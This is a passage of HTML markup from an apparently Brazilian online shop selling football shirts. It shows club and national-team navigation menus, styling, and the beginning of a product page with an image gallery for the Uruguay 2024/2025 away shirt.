        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/benfica" class="nav-dropdown__link link" data-type="menuitem">Benfica</a></li><li class="nav-dropdown__item"><a href="/collections/porto" class="nav-dropdown__link link" data-type="menuitem">Porto</a></li><li class="nav-dropdown__item"><a href="/collections/sporting" class="nav-dropdown__link link" data-type="menuitem">Sporting</a></li><li class="nav-dropdown__item"><a href="/collections/sporting-braga" class="nav-dropdown__link link" data-type="menuitem">Sporting Braga</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/superlig" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-13" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/besiktas" class="nav-dropdown__link link" data-type="menuitem">Besiktas</a></li><li class="nav-dropdown__item"><a href="/collections/fenerbahce" class="nav-dropdown__link link" data-type="menuitem">Fenerbahce</a></li><li class="nav-dropdown__item"><a href="/collections/galatasaray" class="nav-dropdown__link link" data-type="menuitem">Galatasaray</a></li><li class="nav-dropdown__item"><a href="/collections/olympiacos" class="nav-dropdown__link link" data-type="menuitem">Olympiacos</a></li></ul></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-14" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahly" class="nav-dropdown__link link" data-type="menuitem">AL-Ahly</a></li><li class="nav-dropdown__item"><a href="/collections/guangzhou-evergrande" class="nav-dropdown__link link" data-type="menuitem">Guangzhou Evergrande</a></li><li class="nav-dropdown__item"><a href="/collections/maccabi-tel-aviv-football-club" class="nav-dropdown__link link" data-type="menuitem">Maccabi Tel Aviv Football Club</a></li><li class="nav-dropdown__item"><a href="/collections/suwon-fc" class="nav-dropdown__link link" data-type="menuitem">Suwon FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-america-do-sul" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-15" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/america-de-cali" class="nav-dropdown__link link" data-type="menuitem">América de Cali</a></li><li class="nav-dropdown__item"><a href="/collections/atletico-nacional" class="nav-dropdown__link link" data-type="menuitem">Atlético Nacional</a></li><li class="nav-dropdown__item"><a href="/collections/cerro-porteno" class="nav-dropdown__link link" data-type="menuitem">Cerro Porteño</a></li><li class="nav-dropdown__item"><a href="/collections/colo-colo" class="nav-dropdown__link link" data-type="menuitem">Colo Colo</a></li><li class="nav-dropdown__item"><a href="/collections/millonarios" class="nav-dropdown__link link" data-type="menuitem">Millonarios</a></li><li class="nav-dropdown__item"><a href="/collections/olimpia" class="nav-dropdown__link link" data-type="menuitem">Olimpia</a></li><li class="nav-dropdown__item"><a href="/collections/palestino" class="nav-dropdown__link link" data-type="menuitem">Palestino</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-catolica" class="nav-dropdown__link link" data-type="menuitem">Universidad Católica</a></li><li class="nav-dropdown__item"><a href="/collections/universidad-de-chile" class="nav-dropdown__link link" data-type="menuitem">Universidad de Chile</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/outros-times-europa" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-16" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/aek-atenas" class="nav-dropdown__link link" data-type="menuitem">AEK Atenas</a></li><li class="nav-dropdown__item"><a href="/collections/aik-fc" class="nav-dropdown__link link" data-type="menuitem">AIK FC</a></li><li class="nav-dropdown__item"><a href="/collections/albacete" class="nav-dropdown__link link" data-type="menuitem">Albacete</a></li><li class="nav-dropdown__item"><a href="/collections/anderlecht" class="nav-dropdown__link link" data-type="menuitem">Anderlecht</a></li><li class="nav-dropdown__item"><a href="/collections/bari" class="nav-dropdown__link link" data-type="menuitem">Bari</a></li><li class="nav-dropdown__item"><a href="/collections/blackpool" class="nav-dropdown__link link" data-type="menuitem">Blackpool</a></li><li class="nav-dropdown__item"><a href="/collections/bohemian" class="nav-dropdown__link link" data-type="menuitem">Bohemian</a></li><li class="nav-dropdown__item"><a href="/collections/bordeaux" class="nav-dropdown__link link" data-type="menuitem">Bordeaux</a></li><li class="nav-dropdown__item"><a href="/collections/brondby" class="nav-dropdown__link link" data-type="menuitem">Brondby</a></li><li class="nav-dropdown__item"><a href="/collections/cska-moscou" class="nav-dropdown__link link" data-type="menuitem">CSKA Moscou</a></li><li class="nav-dropdown__item"><a href="/collections/celtic" class="nav-dropdown__link link" data-type="menuitem">Celtic</a></li><li class="nav-dropdown__item"><a href="/collections/club-brugge" class="nav-dropdown__link link" data-type="menuitem">Club Brugge</a></li><li class="nav-dropdown__item"><a href="/collections/deportivo-de-la-coruna" class="nav-dropdown__link link" data-type="menuitem">Deportivo de La Coruña</a></li><li class="nav-dropdown__item"><a href="/collections/derby-county" class="nav-dropdown__link link" data-type="menuitem">Derby County</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/dinamo-kiev" class="nav-dropdown__link link" data-type="menuitem">Dinamo Kiev</a></li><li class="nav-dropdown__item"><a href="/collections/elche" class="nav-dropdown__link link" data-type="menuitem">Elche</a></li><li class="nav-dropdown__item"><a href="/collections/espanyol" class="nav-dropdown__link link" data-type="menuitem">Espanyol</a></li><li class="nav-dropdown__item"><a href="/collections/estrela-vermelha" class="nav-dropdown__link link" data-type="menuitem">Estrela Vermelha</a></li><li class="nav-dropdown__item"><a href="/collections/fc-copenhagen" class="nav-dropdown__link link" data-type="menuitem">FC Copenhagen</a></li><li class="nav-dropdown__item"><a href="/collections/hamburgo" class="nav-dropdown__link link" data-type="menuitem">Hamburgo</a></li><li class="nav-dropdown__item"><a href="/collections/hertha-berlin" class="nav-dropdown__link link" data-type="menuitem">Hertha Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/leganes" class="nav-dropdown__link link" data-type="menuitem">Leganés</a></li><li class="nav-dropdown__item"><a href="/collections/levante" class="nav-dropdown__link link" data-type="menuitem">Levante</a></li><li class="nav-dropdown__item"><a href="/collections/palermo" class="nav-dropdown__link link" data-type="menuitem">Palermo</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="nav-dropdown__link link" data-type="menuitem">Wycombe Wanderers</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="/collections/selecoes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Seleções<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/africa-do-sul" class="nav-dropdown__link link" data-type="menuitem">Africa do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/albania" class="nav-dropdown__link link" data-type="menuitem">Albânia</a></li><li class="nav-dropdown__item "><a href="/collections/alemanha" class="nav-dropdown__link link" data-type="menuitem">Alemanha</a></li><li class="nav-dropdown__item "><a href="/collections/argentina" class="nav-dropdown__link link" data-type="menuitem">Argentina</a></li><li class="nav-dropdown__item "><a href="/collections/argelia" class="nav-dropdown__link link" data-type="menuitem">Argélia</a></li><li class="nav-dropdown__item "><a href="/collections/arabia-saudita" class="nav-dropdown__link link" data-type="menuitem">Arábia Saudita</a></li><li class="nav-dropdown__item "><a href="/collections/australia" class="nav-dropdown__link link" data-type="menuitem">Austrália</a></li><li class="nav-dropdown__item "><a href="/collections/austria" class="nav-dropdown__link link" data-type="menuitem">Áustria</a></li><li class="nav-dropdown__item "><a href="/collections/belgica" class="nav-dropdown__link link" data-type="menuitem">Bélgica</a></li><li class="nav-dropdown__item "><a href="/collections/camaroes" class="nav-dropdown__link link" data-type="menuitem">Camarões</a></li><li class="nav-dropdown__item "><a href="/collections/canada" class="nav-dropdown__link link" data-type="menuitem">Canadá</a></li><li class="nav-dropdown__item "><a href="/collections/catar" class="nav-dropdown__link link" data-type="menuitem">Catar</a></li><li class="nav-dropdown__item "><a href="/collections/chile" class="nav-dropdown__link link" data-type="menuitem">Chile</a></li><li class="nav-dropdown__item "><a href="/collections/china" class="nav-dropdown__link link" data-type="menuitem">China</a></li><li class="nav-dropdown__item "><a href="/collections/colombia" class="nav-dropdown__link link" data-type="menuitem">Colômbia</a></li><li class="nav-dropdown__item "><a href="/collections/costa-do-marfim" class="nav-dropdown__link link" data-type="menuitem">Costa do Marfim</a></li><li class="nav-dropdown__item "><a href="/collections/coreia-do-sul" class="nav-dropdown__link link" data-type="menuitem">Coréia do Sul</a></li><li class="nav-dropdown__item "><a href="/collections/costa-rica" class="nav-dropdown__link link" data-type="menuitem">Costa Rica</a></li><li class="nav-dropdown__item "><a href="/collections/croacia" class="nav-dropdown__link link" data-type="menuitem">Croácia</a></li><li class="nav-dropdown__item "><a href="/collections/dinamarca" class="nav-dropdown__link link" data-type="menuitem">Dinamarca</a></li><li class="nav-dropdown__item "><a href="/collections/egito" class="nav-dropdown__link link" data-type="menuitem">Egito</a></li><li class="nav-dropdown__item "><a href="/collections/el-salvador" class="nav-dropdown__link link" data-type="menuitem">El Salvador</a></li><li class="nav-dropdown__item "><a href="/collections/equador" class="nav-dropdown__link link" data-type="menuitem">Equador</a></li><li class="nav-dropdown__item "><a href="/collections/escocia" class="nav-dropdown__link link" data-type="menuitem">Escócia</a></li><li class="nav-dropdown__item "><a href="/collections/espanha" class="nav-dropdown__link link" data-type="menuitem">Espanha</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="nav-dropdown__link link" data-type="menuitem">Eslovênia </a></li><li class="nav-dropdown__item "><a href="/collections/estados-unidos" class="nav-dropdown__link link" data-type="menuitem">Estados Unidos</a></li><li class="nav-dropdown__item "><a href="/collections/finlandia" class="nav-dropdown__link link" data-type="menuitem">Finlândia</a></li><li class="nav-dropdown__item "><a href="/collections/franca" class="nav-dropdown__link link" data-type="menuitem">França</a></li><li class="nav-dropdown__item "><a href="/collections/gana" class="nav-dropdown__link link" data-type="menuitem">Gana</a></li><li class="nav-dropdown__item "><a href="/collections/georgia" class="nav-dropdown__link link" data-type="menuitem">Geórgia</a></li><li class="nav-dropdown__item "><a href="/collections/grecia" class="nav-dropdown__link link" data-type="menuitem">Grécia</a></li><li class="nav-dropdown__item "><a href="/collections/guatemala" class="nav-dropdown__link link" data-type="menuitem">Guatemala</a></li><li class="nav-dropdown__item "><a href="/collections/holanda" class="nav-dropdown__link link" data-type="menuitem">Holanda</a></li><li class="nav-dropdown__item "><a href="/collections/honduras" class="nav-dropdown__link link" data-type="menuitem">Honduras</a></li><li class="nav-dropdown__item "><a href="/collections/inglaterra" class="nav-dropdown__link link" data-type="menuitem">Inglaterra</a></li><li class="nav-dropdown__item "><a href="/collections/irlanda" class="nav-dropdown__link link" data-type="menuitem">Irlanda</a></li><li class="nav-dropdown__item "><a href="/collections/ira" class="nav-dropdown__link link" data-type="menuitem">Irã</a></li><li class="nav-dropdown__item "><a href="/collections/israel" class="nav-dropdown__link link" data-type="menuitem">Israel</a></li><li class="nav-dropdown__item "><a href="/collections/islandia" class="nav-dropdown__link link" data-type="menuitem">Islândia</a></li><li class="nav-dropdown__item "><a href="/collections/italia" class="nav-dropdown__link link" data-type="menuitem">Itália</a></li><li class="nav-dropdown__item "><a href="/collections/jamaica" class="nav-dropdown__link link" data-type="menuitem">Jamaica</a></li><li class="nav-dropdown__item "><a href="/collections/japao" class="nav-dropdown__link link" data-type="menuitem">Japão</a></li><li class="nav-dropdown__item "><a href="/collections/marrocos" class="nav-dropdown__link link" data-type="menuitem">Marrocos</a></li><li class="nav-dropdown__item "><a href="/collections/mexico" class="nav-dropdown__link link" data-type="menuitem">México</a></li><li class="nav-dropdown__item "><a href="/collections/nigeria" class="nav-dropdown__link link" data-type="menuitem">Nigéria</a></li><li class="nav-dropdown__item "><a href="/collections/noruega" class="nav-dropdown__link link" data-type="menuitem">Noruega</a></li><li class="nav-dropdown__item "><a href="/collections/panama" class="nav-dropdown__link link" data-type="menuitem">Panamá</a></li><li class="nav-dropdown__item "><a href="/collections/paraguai" class="nav-dropdown__link link" data-type="menuitem">Paraguai</a></li><li class="nav-dropdown__item "><a href="/collections/pais-de-gales" class="nav-dropdown__link link" data-type="menuitem">País de Gales</a></li><li class="nav-dropdown__item "><a href="/collections/peru" class="nav-dropdown__link link" data-type="menuitem">Peru</a></li><li class="nav-dropdown__item "><a href="/collections/polonia" class="nav-dropdown__link link" data-type="menuitem">Polônia</a></li><li class="nav-dropdown__item "><a href="/collections/portugal" class="nav-dropdown__link link" data-type="menuitem">Portugal</a></li><li class="nav-dropdown__item "><a href="/collections/republica-tcheca" class="nav-dropdown__link link" data-type="menuitem">República Tcheca</a></li><li class="nav-dropdown__item "><a href="/collections/romenia" class="nav-dropdown__link link" data-type="menuitem">Romênia</a></li><li class="nav-dropdown__item "><a href="/collections/russia" class="nav-dropdown__link link" data-type="menuitem">Russia</a></li><li class="nav-dropdown__item "><a href="/collections/senegal" class="nav-dropdown__link link" data-type="menuitem">Senegal</a></li><li class="nav-dropdown__item "><a href="/collections/suica" class="nav-dropdown__link link" data-type="menuitem">Suiça</a></li><li class="nav-dropdown__item "><a href="/collections/suecia" class="nav-dropdown__link link" data-type="menuitem">Suécia</a></li><li class="nav-dropdown__item "><a href="/collections/servia" class="nav-dropdown__link link" data-type="menuitem">Sérvia</a></li><li class="nav-dropdown__item "><a href="/collections/tunisia" class="nav-dropdown__link link" data-type="menuitem">Tunísia</a></li><li class="nav-dropdown__item "><a href="/collections/turquia" class="nav-dropdown__link link" data-type="menuitem">Turquia</a></li><li class="nav-dropdown__item "><a href="/collections/ucrania" class="nav-dropdown__link link" data-type="menuitem">Ucrânia</a></li><li class="nav-dropdown__item "><a href="/collections/uruguai" class="nav-dropdown__link link" data-type="menuitem">Uruguai</a></li><li class="nav-dropdown__item "><a href="/collections/venezuela" class="nav-dropdown__link link" data-type="menuitem">Venezuela</a></li></ul></li><li class="nav-bar__item"><a href="/collections/futebol" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Futebol<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Tamanho&quot;,&quot;Personalizar&quot;,&quot;Patch&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/lancamentos-pag-inic">Lançamentos - Pag Inic</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Camisa Uruguai II 2024/2025</span>
            </li>
          </ol>
        </nav><div class="page__navigation"><span class="page__navigation-item page__navigation-item--prev">
                <a href="/collections/lancamentos-pag-inic/products/camisa-uruguai-i-2024-2025" class="link" rel="prev"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>Anterior</a>
              </span><span class="page__navigation-item page__navigation-item--next">
                <a href="/collections/lancamentos-pag-inic/products/camisa-internacional-i-2024-2025" class="link" rel="next">Próximo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a>
              </span></div></div>

      <div class="product-block-list product-block-list--small">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="2" data-initial-media-id="35904783974651"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="35904783974651" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_{width}x.webp?v=1719290882" data-widths="[400,500]" data-sizes="auto" data-zoom="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_1600x.webp?v=1719290882" alt="Camisa Uruguai II 2024/2025">

                        <noscript>
                          <img src="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_800x.webp?v=1719290882" alt="Camisa Uruguai II 2024/2025">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="35904785055995" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 500px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_costas_{width}x.webp?v=1719290894" data-widths="[400,500]" data-sizes="auto" data-zoom="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_costas_1600x.webp?v=1719290894" alt="Camisa Uruguai II 2024/2025">

                        <noscript>
                          <img src="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_costas_800x.webp?v=1719290894" alt="Camisa Uruguai II 2024/2025">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_1024x.webp?v=1719290882" class="product-gallery__thumbnail is-nav-selected " data-media-id="35904783974651" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
